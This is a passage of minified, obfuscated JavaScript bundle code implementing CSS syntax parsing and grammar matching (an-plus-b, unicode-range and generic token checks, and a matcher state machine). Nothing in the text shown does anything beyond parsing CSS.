md=a2P,N={'offset':f,'line':w,'column':W};if(X){const y=X[md(0x9fb)](/\n|\r\n?|\f/);N[md(0x410)]+=X[md(0x513)],N[md(0xbb8)]+=y[md(0x513)]-0x1,N[md(0x109a)]=0x1===y[md(0x513)]?N[md(0x109a)]+X[md(0x513)]:y[md(0xcaa)]()[md(0x513)]+0x1;}return N;}const Z=function(f,w){const mR=a2P,W=(0x0,j['a'])(mR(0xb4b),f+(w?'\x20`'+w+'`':''));return W[mR(0x9bd)]=w,W;},v=function(f,w,W,X){const mF=a2P,N=(0x0,j['a'])(mF(0x34a),f),{css:y,mismatchOffset:L,mismatchLength:S,start:V,end:T}=function(K,C){const mQ=mF,H=K[mQ(0x4b2)],U=K[mQ(0x3df)],M=U<H[mQ(0x513)]&&H[U][mQ(0xb9e)]||null,I=M!==C?M:null;let Y,O,G=0x0,q=0x0,g=0x0,A='';for(let B=0x0;B<H[mQ(0x513)];B++){const x=H[B][mQ(0x286)];B===U&&(q=x[mQ(0x513)],G=A[mQ(0x513)]),null!==I&&H[B][mQ(0xb9e)]===I&&(B<=U?g++:g=0x0),A+=x;}return U===H[mQ(0x513)]||g>0x1?(Y=m(I||C,mQ(0x2c9))||E(k,A),O=E(Y)):(Y=m(I,mQ(0x45c))||E(m(C,mQ(0x45c))||k,A[mQ(0x2a7)](0x0,G)),O=m(I,mQ(0x2c9))||E(Y,A[mQ(0x49c)](G,q))),{'css':A,'mismatchOffset':G,'mismatchLength':q,'start':Y,'end':O};}(X,W);return N[mF(0x1b8)]=f,N[mF(0xced)]=w?(0x0,z['c'])(w):mF(0x8ac),N[mF(0x355)]=y,N[mF(0xe1d)]=L,N[mF(0xbd7)]=S,N[mF(0x37f)]=f+mF(0x804)+N[mF(0xced)]+mF(0xea9)+(y||mF(0xfc6))+mF(0xb43)+new Array(N[mF(0xe1d)]+0x1)[mF(0x9e2)]('-')+'^',Object[mF(0x37b)](N,V),N[mF(0xae4)]={'source':W&&W[mF(0xae4)]&&W[mF(0xae4)][mF(0xf4a)]||mF(0xf7a),'start':V,'end':T},N;};},0x4a:(R,F,Q)=>{'use strict';Q['d'](F,{'A':()=>X});var j=Q(0x11ac);const z=0x2b,k=0x2d,m=0x6e,E=!0x0,Z=!0x1;function v(N,y){const mj=a2P;return null!==N&&N[mj(0x401)]===j['_i']&&N[mj(0x286)][mj(0xafb)](0x0)===y;}function f(N,y,L){const mz=a2P;for(;null!==N&&(N[mz(0x401)]===j['M$']||N[mz(0x401)]===j['Mw']);)N=L(++y);return y;}function w(N,y,L,S){const ms=a2P;if(!N)return 0x0;const V=N[ms(0x286)][ms(0xafb)](y);if(V===z||V===k){if(L)return 0x0;y++;}for(;y<N[ms(0x286)][ms(0x513)];y++)if(!(0x0,j['yp'])(N[ms(0x286)][ms(0xafb)](y)))return 0x0;return S+0x1;}function W(N,y,L){const mk=a2P;let S=!0x1,V=f(N,y,L);if(null===(N=L(V)))return y;if(N[mk(0x401)]!==j['wN']){if(!v(N,z)&&!v(N,k))return y;if(S=!0x0,V=f(L(++V),V,L),null===(N=L(V))||N[mk(0x401)]!==j['wN'])return 0x0;}if(!S){const T=N[mk(0x286)][mk(0xafb)](0x0);if(T!==z&&T!==k)return 0x0;}return w(N,S?0x0:0x1,S,V);}function X(N,y){const mm=a2P;let L=0x0;if(!N)return 0x0;if(N[mm(0x401)]===j['wN'])return w(N,0x0,Z,L);if(N[mm(0x401)]===j['Vy']&&N[mm(0x286)][mm(0xafb)](0x0)===k){if(!(0x0,j['Nb'])(N[mm(0x286)],0x1,m))return 0x0;switch(N[mm(0x286)][mm(0x513)]){case 0x2:return W(y(++L),L,y);case 0x3:return N[mm(0x286)][mm(0xafb)](0x2)!==k?0x0:(L=f(y(++L),L,y),w(N=y(L),0x0,E,L));default:return N[mm(0x286)][mm(0xafb)](0x2)!==k?0x0:w(N,0x3,E,L);}}else{if(N[mm(0x401)]===j['Vy']||v(N,z)&&y(L+0x1)[mm(0x401)]===j['Vy']){if(N[mm(0x401)]!==j['Vy']&&(N=y(++L)),null===N||!(0x0,j['Nb'])(N[mm(0x286)],0x0,m))return 0x0;switch(N[mm(0x286)][mm(0x513)]){case 0x1:return W(y(++L),L,y);case 0x2:return N[mm(0x286)][mm(0xafb)](0x1)!==k?0x0:(L=f(y(++L),L,y),w(N=y(L),0x0,E,L));default:return N[mm(0x286)][mm(0xafb)](0x1)!==k?0x0:w(N,0x2,E,L);}}else{if(N[mm(0x401)]===j['fg']){let S=N[mm(0x286)][mm(0xafb)](0x0),V=S===z||S===k?0x1:0x0,T=V;for(;T<N[mm(0x286)][mm(0x513)]&&(0x0,j['yp'])(N[mm(0x286)][mm(0xafb)](T));T++);return T===V?0x0:(0x0,j['Nb'])(N[mm(0x286)],T,m)?T+0x1===N[mm(0x286)][mm(0x513)]?W(y(++L),L,y):N[mm(0x286)][mm(0xafb)](T+0x1)!==k?0x0:T+0x2===N[mm(0x286)][mm(0x513)]?(L=f(y(++L),L,y),w(N=y(L),0x0,E,L)):w(N,T+0x2,E,L):0x0;}}}return 0x0;}},0x1304:(R,F,Q)=>{'use strict';const mE=a2P;Q['d'](F,{'v':()=>j});const j=[mE(0xcfa),mE(0x1dc),mE(0xcf0),mE(0x7e9),mE(0xb74)];},0x1807:(R,F,Q)=>{'use strict';Q['d'](F,{'A':()=>w});var j=Q(0x11ac);const z=0x2b,k=0x2d,m=0x3f,E=0x75;function Z(W,X){const mZ=a2P;return null!==W&&W[mZ(0x401)]===j['_i']&&W[mZ(0x286)][mZ(0xafb)](0x0)===X;}function v(W,X,N){const mv=a2P;let y=0x0;for(let L=X;L<W[mv(0x286)][mv(0x513)];L++){const h=W[mv(0x286)][mv(0xafb)](L);if(h===k&&N&&0x0!==y)return v(W,X+y+0x1,!0x1),0x6;if(!(0x0,j['tB'])(h))return 0x0;if(++y>0x6)return 0x0;}return y;}function f(W,X,N){if(!W)return 0x0;for(;Z(N(X),m);){if(++W>0x6)return 0x0;X++;}return X;}function w(W,X){const mf=a2P;let N=0x0;if(null===W||W[mf(0x401)]!==j['Vy']||!(0x0,j['Nb'])(W[mf(0x286)],0x0,E))return 0x0;if(null===(W=X(++N)))return 0x0;if(Z(W,z))return null===(W=X(++N))?0x0:W[mf(0x401)]===j['Vy']?f(v(W,0x0,!0x0),++N,X):Z(W,m)?f(0x1,++N,X):0x0;if(W[mf(0x401)]===j['wN']){const y=v(W,0x1,!0x0);return 0x0===y?0x0:null===(W=X(++N))?N:W[mf(0x401)]===j['fg']||W[mf(0x401)]===j['wN']?function(L,h){const mw=mf;return L[mw(0x286)][mw(0xafb)](0x0)===h;}(W,k)&&v(W,0x1,!0x1)?N+0x1:0x0:f(y,N,X);}return W[mf(0x401)]===j['fg']?f(v(W,0x1,!0x0),++N,X):0x0;}},0x13ba:(R,F,Q)=>{'use strict';const mW=a2P;Q['d'](F,{'JH':()=>G});var j=Q(0x1304),z=Q(0x4a),E=Q(0x1807),Z=Q(0x11ac);const W=[mW(0x4e2),mW(0xee0),mW(0x798)],X=new Map([[Z['zt'],Z['no']],[Z['AJ'],Z['no']],[Z['hk'],Z['Oh']],[Z['X6'],Z['Q0']]]);function N(q,A){const mX=mW;return A<q[mX(0x513)]?q[mX(0xafb)](A):0x0;}function L(q,A){const mN=mW;return(0x0,Z['$C'])(q,0x0,q[mN(0x513)],A);}function S(q,A){const mc=mW;for(let B=0x0;B<A[mc(0x513)];B++)if(L(q,A[B]))return!0x0;return!0x1;}function V(q,A){const my=mW;return A===q[my(0x513)]-0x2&&0x5c===N(q,A)&&(0x0,Z['yp'])(N(q,A+0x1));}function T(q,A,B){const mL=mW;if(q&&mL(0xa92)===q[mL(0x401)]){const x=Number(void 0x0!==B&&B!==A[mL(0x513)]?A[mL(0x49c)](0x0,B):A);if(isNaN(x))return!0x0;if(null!==q[mL(0x1030)]&&x<q[mL(0x1030)]&&mL(0x1be)!=typeof q[mL(0x1030)])return!0x0;if(null!==q[mL(0x63a)]&&x>q[mL(0x63a)]&&mL(0x1be)!=typeof q[mL(0x63a)])return!0x0;}return!0x1;}function K(q){return function(A,B,x){const mh=a2P;return null===A?0x0:A[mh(0x401)]===Z['zt']&&S(A[mh(0x286)],W)?function(J,D){const mS=mh;let o0=0x0,o1=[],o2=0x0;o3:do{switch(J[mS(0x401)]){case Z['Q0']:case Z['no']:case Z['Oh']:if(J[mS(0x401)]!==o0)break o3;if(o0=o1[mS(0xcaa)](),0x0===o1[mS(0x513)]){o2++;break o3;}break;case Z['zt']:case Z['AJ']:case Z['hk']:case Z['X6']:o1[mS(0xc41)](o0),o0=X[mS(0xfd6)](J[mS(0x401)]);}o2++;}while(J=D(o2));return o2;}(A,B):q(A,B,x);};}function C(q){return function(A){const ml=a2P;return null===A||A[ml(0x401)]!==q?0x0:0x1;};}function H(q){const mV=mW;return null===q||q[mV(0x401)]!==Z['Vy']||0x2d!==N(q[mV(0x286)],0x0)||0x2d!==N(q[mV(0x286)],0x1)?0x0:0x1;}function U(q){return q&&(q=new Set(q)),function(A,B,x){const mT=a2P;if(null===A||A[mT(0x401)]!==Z['fg'])return 0x0;const J=(0x0,Z['yQ'])(A[mT(0x286)],0x0);if(null!==q){const D=A[mT(0x286)][mT(0xf6b)]('\x5c',J),o0=-0x1!==D&&V(A[mT(0x286)],D)?A[mT(0x286)][mT(0x59e)](J,D):A[mT(0x286)][mT(0x49c)](J);if(!0x1===q[mT(0x377)](o0[mT(0x9f4)]()))return 0x0;}return T(x,A[mT(0x286)],J)?0x0:0x1;};}function M(q){const mK=mW;return mK(0xfa0)!=typeof q&&(q=function(){return 0x0;}),function(A,B,x){const mC=mK;return null!==A&&A[mC(0x401)]===Z['wN']&&0x0===Number(A[mC(0x286)])?0x1:q(A,B,x);};}const I={'ident-token':C(Z['Vy']),'function-token':C(Z['zt']),'at-keyword-token':C(Z['zu']),'hash-token':C(Z['Vw']),'string-token':C(Z['Qf']),'bad-string-token':C(Z['Fg']),'url-token':C(Z['s0']),'bad-url-token':C(Z['VY']),'delim-token':C(Z['_i']),'number-token':C(Z['wN']),'percentage-token':C(Z['Ne']),'dimension-token':C(Z['fg']),'whitespace-token':C(Z['M$']),'CDO-token':C(Z['lh']),'CDC-token':C(Z['zG']),'colon-token':C(Z['Qx']),'semicolon-token':C(Z['Qq']),'comma-token':C(Z['A9']),'[-token':C(Z['hk']),']-token':C(Z['Oh']),'(-token':C(Z['AJ']),')-token':C(Z['no']),'{-token':C(Z['X6']),'}-token':C(Z['Q0'])},Y={'string':C(Z['Qf']),'ident':C(Z['Vy']),'percentage':K(function(q,A,B){const mH=mW;return null===q||q[mH(0x401)]!==Z['Ne']||T(B,q[mH(0x286)],q[mH(0x286)][mH(0x513)]-0x1)?0x0:0x1;}),'zero':M(),'number':K(function(q,A,B){const mU=mW;if(null===q)return 0x0;const x=(0x0,Z['yQ'])(q[mU(0x286)],0x0);return x===q[mU(0x286)][mU(0x513)]||V(q[mU(0x286)],x)?T(B,q[mU(0x286)],x)?0x0:0x1:0x0;}),'integer':K(function(q,A,B){const mM=mW;if(null===q||q[mM(0x401)]!==Z['wN'])return 0x0;let x=0x2b===N(q[mM(0x286)],0x0)||0x2d===N(q[mM(0x286)],0x0)?0x1:0x0;for(;x<q[mM(0x286)][mM(0x513)];x++)if(!(0x0,Z['yp'])(N(q[mM(0x286)],x)))return 0x0;return T(B,q[mM(0x286)],x)?0x0:0x1;}),'custom-ident':function(q){const mI=mW;if(null===q||q[mI(0x401)]!==Z['Vy'])return 0x0;const A=q[mI(0x286)][mI(0x9f4)]();return S(A,j['v'])||L(A,mI(0xd09))?0x0:0x1;},'dashed-ident':H,'custom-property-name':function(q){const mY=mW;return H(q)?'--'===q[mY(0x286)]?0x0:0x1:0x0;},'hex-color':function(q){const mr=mW;if(null===q||q[mr(0x401)]!==Z['Vw'])return 0x0;const A=q[mr(0x286)][mr(0x513)];if(0x4!==A&&0x5!==A&&0x7!==A&&0x9!==A)return 0x0;for(let B=0x1;B<A;B++)if(!(0x0,Z['tB'])(N(q[mr(0x286)],B)))return 0x0;return 0x1;},'id-selector':function(q){const mO=mW;return null===q||q[mO(0x401)]!==Z['Vw']?0x0:(0x0,Z['o6'])(N(q[mO(0x286)],0x1),N(q[mO(0x286)],0x2),N(q[mO(0x286)],0x3))?0x1:0x0;},'an-plus-b':z['A'],'urange':E['A'],'declaration-value':function(q,A){const mG=mW;if(!q)return 0x0;let B=0x0,x=[],J=0x0;D:do{switch(q[mG(0x401)]){case Z['Fg']:case Z['VY']:break D;case Z['Q0']:case Z['no']:case Z['Oh']:if(q[mG(0x401)]!==B)break D;B=x[mG(0xcaa)]();break;case Z['Qq']:if(0x0===B)break D;break;case Z['_i']:if(0x0===B&&'!'===q[mG(0x286)])break D;break;case Z['zt']:case Z['AJ']:case Z['hk']:case Z['X6']:x[mG(0xc41)](B),B=X[mG(0xfd6)](q[mG(0x401)]);}J++;}while(q=A(J));return J;},'any-value':function(q,A){const mi=mW;if(!q)return 0x0;let B=0x0,x=[],J=0x0;D:do{switch(q[mi(0x401)]){case Z['Fg']:case Z['VY']:break D;case Z['Q0']:case Z['no']:case Z['Oh']:if(q[mi(0x401)]!==B)break D;B=x[mi(0xcaa)]();break;case Z['zt']:case Z['AJ']:case Z['hk']:case Z['X6']:x[mi(0xc41)](B),B=X[mi(0xfd6)](q[mi(0x401)]);}J++;}while(q=A(J));return J;}};function O(q){const {angle:A,decibel:B,frequency:x,flex:J,length:D,resolution:o0,semitones:o1,time:o2}=q||{};return{'dimension':K(U(null)),'angle':K(U(A)),'decibel':K(U(B)),'frequency':K(U(x)),'flex':K(U(J)),'length':K(M(U(D))),'resolution':K(U(o0)),'semitones':K(U(o1)),'time':K(U(o2))};}function G(q){return{...I,...Y,...O(q)};}},0x2613:(R,F,Q)=>{'use strict';const mq=a2P;Q['d'](F,{'$n':()=>k,'E_':()=>z,'gt':()=>V,'mX':()=>E});var j=Q(0x7fd);const z={'type':mq(0x959)},k={'type':mq(0xfa9)},E={'type':mq(0xadc)},Z=0x28,v=0x29;function w(T,K,C){const mt=mq;return K===z&&C===k||T===z&&K===z&&C===z?T:('If'===T[mt(0x401)]&&T[mt(0xfc8)]===k&&K===z&&(K=T[mt(0xdb8)],T=T[mt(0xa2e)]),{'type':'If','match':T,'then':K,'else':C});}function W(T){const mg=mq;return T[mg(0x513)]>0x2&&T[mg(0xafb)](T[mg(0x513)]-0x2)===Z&&T[mg(0xafb)](T[mg(0x513)]-0x1)===v;}function X(T){const mA=mq;return mA(0x672)===T[mA(0x401)]||mA(0xc81)===T[mA(0x401)]||mA(0xfc1)===T[mA(0x401)]||mA(0xa74)===T[mA(0x401)]&&W(T[mA(0x222)]);}function N(T,K='\x20',C=!0x1){const mB=mq;return{'type':mB(0x4ce),'terms':T,'combinator':K,'disallowEmpty':!0x1,'explicit':C};}function y(T,K,C=new Set()){const mp=mq;if(!C[mp(0x377)](T))switch(C[mp(0x593)](T),T[mp(0x401)]){case'If':T[mp(0xa2e)]=y(T[mp(0xa2e)],K,C),T[mp(0xdb8)]=y(T[mp(0xdb8)],K,C),T[mp(0xfc8)]=y(T[mp(0xfc8)],K,C);break;case mp(0xa74):return K[T[mp(0x222)]]||T;}return T;}function L(T,K,C){const mn=mq;switch(T){case'\x20':{let H=z;for(let U=K[mn(0x513)]-0x1;U>=0x0;U--)H=w(K[U],H,k);return H;}case'|':{let M=k,I=null;for(let Y=K[mn(0x513)]-0x1;Y>=0x0;Y--){let O=K[Y];if(X(O)&&(null===I&&Y>0x0&&X(K[Y-0x1])&&(I=Object[mn(0x577)](null),M=w({'type':mn(0xdbe),'map':I},z,M)),null!==I)){const G=(W(O[mn(0x222)])?O[mn(0x222)][mn(0x2a7)](0x0,-0x1):O[mn(0x222)])[mn(0x9f4)]();if(G in I==0x0){I[G]=O;continue;}}I=null,M=w(O,z,M);}return M;}case'&&':{if(K[mn(0x513)]>0x5)return{'type':mn(0x982),'terms':K,'all':!0x0};let q=k;for(let A=K[mn(0x513)]-0x1;A>=0x0;A--){const B=K[A];let x;x=K[mn(0x513)]>0x1?L(T,K[mn(0x47f)](function(J){return J!==B;}),!0x1):z,q=w(B,x,q);}return q;}case'||':{if(K[mn(0x513)]>0x5)return{'type':mn(0x982),'terms':K,'all':!0x1};let J=C?z:k;for(let D=K[mn(0x513)]-0x1;D>=0x0;D--){const o0=K[D];let o1;o1=K[mn(0x513)]>0x1?L(T,K[mn(0x47f)](function(o2){return o2!==o0;}),!0x0):z,J=w(o0,o1,J);}return J;}}}function S(T){const mu=mq;if(mu(0xfa0)==typeof T)return{'type':mu(0x22d),'fn':T};switch(T[mu(0x401)]){case mu(0x4ce):{let K=L(T[mu(0xa87)],T[mu(0x53e)][mu(0x4d2)](S),!0x1);return T[mu(0xd20)]&&(K=w(K,E,k)),K;}case mu(0xe42):return function(C){const ma=mu;let H=z,U=S(C[ma(0x5cc)]);if(0x0===C[ma(0x63a)])U=w(U,E,k),H=w(U,null,k),H[ma(0xdb8)]=w(z,z,H),C[ma(0x9e7)]&&(H[ma(0xdb8)][ma(0xfc8)]=w({'type':ma(0x224),'syntax':C},H,k));else{for(let M=C[ma(0x1030)]||0x1;M<=C[ma(0x63a)];M++)C[ma(0x9e7)]&&H!==z&&(H=w({'type':ma(0x224),'syntax':C},H,k)),H=w(U,w(z,z,H),k);}if(0x0===C[ma(0x1030)])H=w(z,z,H);else{for(let I=0x0;I<C[ma(0x1030)]-0x1;I++)C[ma(0x9e7)]&&H!==z&&(H=w({'type':ma(0x224),'syntax':C},H,k)),H=w(U,H,k);}return H;}(T);case mu(0xd27):{const C=S(T[mu(0x5cc)]),H=S(N([N([{'type':mu(0x672),'name':mu(0xe49)},{'type':mu(0xa74),'name':mu(0x651)}]),N([{'type':mu(0xa74),'name':mu(0x651)},N([{'type':mu(0xe42),'comma':!0x1,'min':0x0,'max':0x0,'term':N([{'type':mu(0x672),'name':mu(0xf00)},{'type':mu(0xa74),'name':mu(0x651)}])},{'type':mu(0xe42),'comma':!0x1,'min':0x0,'max':0x0,'term':N([{'type':mu(0x672),'name':'or'},{'type':mu(0xa74),'name':mu(0x651)}])}],'|')])],'|')),U=S(N([{'type':mu(0xa74),'name':mu(0x435)},N([{'type':mu(0x3d5),'value':'('},{'type':mu(0xa74),'name':mu(0x57c)},{'type':mu(0x3d5),'value':')'}]),{'type':mu(0xa74),'name':mu(0xae3)}],'|'));return y(U,{'!term':C,'!self':H}),y(H,{'!boolean-group':U}),H;}case mu(0xa74):case mu(0x445):return{'type':T[mu(0x401)],'name':T[mu(0x222)],'syntax':T};case mu(0x672):return{'type':T[mu(0x401)],'name':T[mu(0x222)][mu(0x9f4)](),'syntax':T};case mu(0xc81):return{'type':T[mu(0x401)],'name':'@'+T[mu(0x222)][mu(0x9f4)](),'syntax':T};case mu(0xfc1):return{'type':T[mu(0x401)],'name':T[mu(0x222)][mu(0x9f4)]()+'(','syntax':T};case mu(0x1095):return 0x3===T[mu(0x286)][mu(0x513)]?{'type':mu(0x3d5),'value':T[mu(0x286)][mu(0xc11)](0x1),'syntax':T}:{'type':T[mu(0x401)],'value':T[mu(0x286)][mu(0x49c)](0x1,T[mu(0x286)][mu(0x513)]-0x2)[mu(0x6b7)](/\\'/g,'\x27'),'syntax':T};case mu(0x3d5):return{'type':T[mu(0x401)],'value':T[mu(0x286)],'syntax':T};case mu(0x224):return{'type':T[mu(0x401)],'syntax':T};default:throw new Error(mu(0x340),T[mu(0x401)]);}}function V(T,K){const mx=mq;return mx(0x1be)==typeof T&&(T=(0x0,j['q'])(T)),{'type':mx(0x431),'match':S(T),'syntax':K||null,'source':T};}},0x16e6:(R,F,Q)=>{'use strict';const mJ=a2P;Q['d'](F,{'wg':()=>C});var j=Q(0x2613),z=Q(0xb59);const {hasOwnProperty:k}=Object[mJ(0x8ff)],E=0x0,Z=0x1,v=0x2,w=0x3,W=mJ(0x959),X=mJ(0xfa9),N=mJ(0xdfa),L=0x3a98;let S=0x0;function V(H,U){const mD=mJ;if(H[mD(0x513)]!==U[mD(0x513)])return!0x1;for(let M=0x0;M<H[mD(0x513)];M++){const I=U[mD(0xafb)](M);let Y=H[mD(0xafb)](M);if(Y>=0x41&&Y<=0x5a&&(Y|=0x20),Y!==I)return!0x1;}return!0x0;}function T(H){const me=mJ;return null===H||H[me(0x401)]===z['A9']||H[me(0x401)]===z['zt']||H[me(0x401)]===z['AJ']||H[me(0x401)]===z['hk']||H[me(0x401)]===z['X6']||function(U){const E0=me;return U[E0(0x401)]===z['_i']&&'?'!==U[E0(0x286)];}(H);}function K(H){const E1=mJ;return null===H||H[E1(0x401)]===z['no']||H[E1(0x401)]===z['Oh']||H[E1(0x401)]===z['Q0']||H[E1(0x401)]===z['_i']&&'/'===H[E1(0x286)];}function C(H,U,M){const E7=mJ,I=function(q,B,J){const E6=a2P;function D(){const E2=a2P;do{od++,ob=od<q[E2(0x513)]?q[od]:null;}while(null!==ob&&(ob[E2(0x401)]===z['M$']||ob[E2(0x401)]===z['Mw']));}function o0(oQ){const E3=a2P,oj=od+oQ;return oj<q[E3(0x513)]?q[oj]:null;}function o1(oQ,oj){return{'nextState':oQ,'matchStack':oF,'syntaxStack':o6,'thenStack':o7,'tokenIndex':od,'prev':oj};}function o2(oQ){o7={'nextState':oQ,'matchStack':oF,'syntaxStack':o6,'prev':o7};}function o3(oQ){o8=o1(oQ,o8);}function o4(){const E4=a2P;oF={'type':Z,'syntax':B[E4(0xced)],'token':ob,'prev':oF},D(),o9=null,od>oR&&(oR=od);}function o5(){const E5=a2P;oF=oF[E5(0x401)]===v?oF[E5(0xbc7)]:{'type':w,'syntax':o6[E5(0xced)],'token':oF[E5(0x2cb)],'prev':oF},o6=o6[E5(0xbc7)];}let o6=null,o7=null,o8=null,o9=null,oo=0x0,oP=null,ob=null,od=-0x1,oR=0x0,oF={'type':E,'syntax':null,'token':null,'prev':null};for(D();null===oP&&++oo<L;)switch(B[E6(0x401)]){case E6(0x959):if(null===o7){if(null!==ob&&(od!==q[E6(0x513)]-0x1||'\x5c0'!==ob[E6(0x286)]&&'\x5c9'!==ob[E6(0x286)])){B=j['$n'];break;}oP=W;break;}if((B=o7[E6(0x590)])===j['mX']){if(o7[E6(0x5f2)]===oF){B=j['$n'];break;}B=j['E_'];}for(;o7[E6(0xc2d)]!==o6;)o5();o7=o7[E6(0xbc7)];break;case E6(0xfa9):if(null!==o9&&!0x1!==o9)(null===o8||od>o8[E6(0x476)])&&(o8=o9,o9=!0x1);else{if(null===o8){oP=X;break;}}B=o8[E6(0x590)],o7=o8[E6(0xda4)],o6=o8[E6(0xc2d)],oF=o8[E6(0x5f2)],od=o8[E6(0x476)],ob=od<q[E6(0x513)]?q[od]:null,o8=o8[E6(0xbc7)];break;case E6(0x431):B=B[E6(0xa2e)];break;case'If':B[E6(0xfc8)]!==j['$n']&&o3(B[E6(0xfc8)]),B[E6(0xdb8)]!==j['E_']&&o2(B[E6(0xdb8)]),B=B[E6(0xa2e)];break;case E6(0x982):B={'type':E6(0x3aa),'syntax':B,'index':0x0,'mask':0x0};break;case E6(0x3aa):{const oz=B[E6(0xced)][E6(0x53e)];if(B[E6(0x83a)]===oz[E6(0x513)]){if(0x0===B[E6(0xaa9)]||B[E6(0xced)][E6(0xb69)]){B=j['$n'];break;}B=j['E_'];break;}if(B[E6(0xaa9)]===(0x1<<oz[E6(0x513)])-0x1){B=j['E_'];break;}for(;B[E6(0x83a)]<oz[E6(0x513)];B[E6(0x83a)]++){const os=0x1<<B[E6(0x83a)];if(!(B[E6(0xaa9)]&os)){o3(B),o2({'type':E6(0xcf6),'syntax':B[E6(0xced)],'mask':B[E6(0xaa9)]|os}),B=oz[B[E6(0x83a)]++];break;}}break;}case E6(0xcf6):B={'type':E6(0x3aa),'syntax':B[E6(0xced)],'index':0x0,'mask':B[E6(0xaa9)]};break;case E6(0xdbe):if(null!==ob){let ok=ob[E6(0x286)][E6(0x9f4)]();if(-0x1!==ok[E6(0xf6b)]('\x5c')&&(ok=ok[E6(0x6b7)](/\\[09].*$/,'')),k[E6(0x2be)](B[E6(0x4d2)],ok)){B=B[E6(0x4d2)][ok];break;}}B=j['$n'];break;case E6(0x22d):{const om=null!==o6?o6[E6(0xd89)]:null,oE=od+Math[E6(0xba3)](B['fn'](ob,o0,om));if(!isNaN(oE)&&oE>od){for(;od<oE;)o4();B=j['E_'];}else B=j['$n'];break;}case E6(0xa74):case E6(0x445):{const oZ=E6(0xa74)===B[E6(0x401)]?E6(0x641):E6(0x79e),ov=k[E6(0x2be)](J,oZ)?J[oZ][B[E6(0x222)]]:null;if(!ov||!ov[E6(0xa2e)])throw new Error(E6(0x93d)+(E6(0xa74)===B[E6(0x401)]?'<'+B[E6(0x222)]+'>':'<\x27'+B[E6(0x222)]+'\x27>'));if(!0x1!==o9&&null!==ob&&E6(0xa74)===B[E6(0x401)]&&(E6(0x800)===B[E6(0x222)]&&ob[E6(0x401)]===z['Vy']||E6(0x513)===B[E6(0x222)]&&'0'===ob[E6(0x286)])){null===o9&&(o9=o1(B,o8)),B=j['$n'];break;}o6={'syntax':B[E6(0xced)],'opts':B[E6(0xced)][E6(0xd89)]||null!==o6&&o6[E6(0xd89)]||null,'prev':o6},oF={'type':v,'syntax':B[E6(0xced)],'token':oF[E6(0x2cb)],'prev':oF},B=ov[E6(0x1f8)]||ov[E6(0xa2e)];break;}case E6(0x672):{const of=B[E6(0x222)];if(null!==ob){let ow=ob[E6(0x286)];if(-0x1!==ow[E6(0xf6b)]('\x5c')&&(ow=ow[E6(0x6b7)](/\\[09].*$/,'')),V(ow,of)){o4(),B=j['E_'];break;}}B=j['$n'];break;}case E6(0xc81):case E6(0xfc1):if(null!==ob&&V(ob[E6(0x286)],B[E6(0x222)])){o4(),B=j['E_'];break;}B=j['$n'];break;case E6(0x3d5):if(null!==ob&&ob[E6(0x286)]===B[E6(0x286)]){o4(),B=j['E_'];break;}B=j['$n'];break;case E6(0x224):null!==ob&&ob[E6(0x401)]===z['A9']?T(oF[E6(0x2cb)])?B=j['$n']:(o4(),B=K(ob)?j['$n']:j['E_']):B=T(oF[E6(0x2cb)])||K(ob)?j['E_']:j['$n'];break;case E6(0x1095):let oQ='',oj=od;for(;oj<q[E6(0x513)]&&oQ[E6(0x513)]<B[E6(0x286)][E6(0x513)];oj++)oQ+=q[oj][E6(0x286)];if(V(oQ,B[E6(0x286)])){for(;od<oj;)o4();B=j['E_'];}else B=j['$n'];break;default:throw new Error(E6(0xf73)+B[E6(0x401)]);}switch(S+=oo,oP){case null:console[E6(0xdb5)](E6(0x10b9)+L+E6(0xda1)),oP=N,oF=null;break;case W:for(;null!==o6;)o5();break;default:oF=null;}return{'tokens':q,'reason':oP,'iterations':oo,'match':oF,'longestMatch':oR};}(H,U,M||{});if(null===I[E7(0xa2e)])return I;let Y=I[E7(0xa2e)],O=I[E7(0xa2e)]={'syntax':U[E7(0xced)]||null,'match':[]};const G=[O];for(Y=function(q){const E8=E7;let A=null,B=null,x=q;for(;null!==x;)B=x[E8(0xbc7)],x[E8(0xbc7)]=A,A=x,x=B;return A;}(Y)[E7(0xbc7)];null!==Y;){switch(Y[E7(0x401)]){case v:O[E7(0xa2e)][E7(0xc41)](O={'syntax':Y[E7(0xced)],'match':[]}),G[E7(0xc41)](O);break;case w:G[E7(0xcaa)](),O=G[G[E7(0x513)]-0x1];break;default:O[E7(0xa2e)][E7(0xc41)]({'syntax':Y[E7(0xced)]||null,'token':Y[E7(0x2cb)][E7(0x286)],'node':Y[E7(0x2cb)][E7(0xb9e)]});}Y=Y[E7(0xbc7)];}return I;}},0x2507:(R,F,Q)=>{'use strict';Q['d'](F,{'A':()=>s});var j=Q(0x11ac);const z={'decorator'(k){const m=[];let E=null;return{...k,'node'(Z){const E9=a2P,v=E;E=Z,k[E9(0xb9e)][E9(0x2be)](this,Z),E=v;},'emit'(Z,v,f){const Eo=a2P;m[Eo(0xc41)]({'type':v,'value':Z,'node':f?null:E});},'result':()=>m};}};function s(k,m){const EP=a2P;return EP(0x1be)==typeof k?function(E){const Eb=EP,Z=[];return(0x0,j['qw'])(E,(v,f,w)=>Z[Eb(0xc41)]({'type':v,'value':E[Eb(0x2a7)](f,w),'node':null})),Z;}(k):m[EP(0xcc0)](k,z);}},0x193f:(R,F,Q)=>{'use strict';Q['d'](F,{'V':()=>k});var j=Q(0x1aa);function z(m){const Ed=a2P;return Ed(0xb9e)in m?m[Ed(0xb9e)]:z(m[Ed(0xa2e)][0x0]);}function s(m){const ER=a2P;return ER(0xb9e)in m?m[ER(0xb9e)]:s(m[ER(0xa2e)][m[ER(0xa2e)][ER(0x513)]-0x1]);}function k(m,E,Z,v,f){const EF=a2P,w=[];return null!==Z[EF(0x910)]&&function W(X){const EQ=EF;if(null!==X[EQ(0xced)]&&X[EQ(0xced)][EQ(0x401)]===v&&X[EQ(0xced)][EQ(0x222)]===f){const N=z(X),y=s(X);m[EQ(0xced)][EQ(0x6fc)](E,function(L,h,S){const Ej=EQ;if(L===N){const V=new j['B']();do{if(V[Ej(0x2e3)](h[Ej(0xdb7)]),h[Ej(0xdb7)]===y)break;h=h[Ej(0xb1a)];}while(null!==h);w[Ej(0xc41)]({'parent':S,'nodes':V});}});}Array[EQ(0x327)](X[EQ(0xa2e)])&&X[EQ(0xa2e)][EQ(0x990)](W);}(Z[EF(0x910)]),w;}},0x2342:(R,F,Q)=>{'use strict';const Ez=a2P;Q['d'](F,{'y':()=>f});var j=Q(0x1aa);const {hasOwnProperty:z}=Object[Ez(0x8ff)];function k(w){const Es=Ez;return Es(0xebb)==typeof 